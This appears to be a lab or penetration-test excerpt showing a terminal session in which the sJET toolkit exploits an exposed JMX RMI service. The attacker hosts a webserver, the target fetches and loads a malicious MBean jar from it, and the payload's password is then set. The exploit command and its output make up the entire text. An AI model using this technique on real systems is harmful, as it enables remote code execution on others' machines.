 root@0xluk3:~/Desktop/Tools/sjet# jython sjet.py 172.16.64.205 9999 password install http://172.16.64.3:7000 7000
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by jnr.posix.JavaLibCHelper$ReflectiveAccess (file:/usr/share/java/jnr-posix.jar) to method sun.nio.ch.SelChI
mpl.getFD()
WARNING: Please consider reporting this to the maintainers of jnr.posix.JavaLibCHelper$ReflectiveAccess
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
sJET - siberas JMX Exploitation Toolkit
=======================================
[+] Starting webserver at port 7000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://172.16.64.205:9999/CustomJMXRMI
[+] Connected: rmi://172.16.64.3  1
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://172.16.64.3:7000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
172.16.64.205 - - [29/Dec/2019 08:38:52] "GET / HTTP/1.1" 200 -
172.16.64.205 - - [29/Dec/2019 08:38:52] "GET /kfahcfmu.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanSiberas:name=payload,id=1
[+] Changing default password...
[+] Loaded de.siberas.lab.SiberasPayload
[+] Successfully changed password